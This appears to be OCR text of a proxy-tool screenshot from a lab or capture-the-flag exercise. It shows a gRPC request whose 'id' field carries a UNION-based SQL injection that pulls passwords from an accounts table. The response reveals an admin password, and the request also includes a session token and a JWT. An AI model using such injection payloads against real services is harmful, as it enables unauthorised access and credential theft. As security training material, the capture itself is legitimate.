 Request
Pretty Raw Hex
\n
19 Cookie: _grpcui_csrf_token=4GjJbqnfJmEv6qJ8RyHB-e9WoGO5wh5ITI9gkbEV2JU
20 Connection: close
21
22 {
"metadata":[
{
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWJyYXhhcyIsImV4cCI6MTY5NDM4OTA0MH0.GJ3uxeIl2yQE626
yz3yfIPgGaW3pvI_gRlxtFzfFAdA"
}
],
"data":[
{
"id":"514 union select group_concat(password) from accounts --"
}
]
}
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
17 ],
18 "error":null,
19 "responses":[
20 {
21 "message":{
22 "message":"admin,HereIsYourPassWord1431"
23 },
24 "isError":false
25 }
26 ],
27 "requests":{
28 "total":1,
29 "sent":1
30 },
31 "trailers":[
]
32 }
33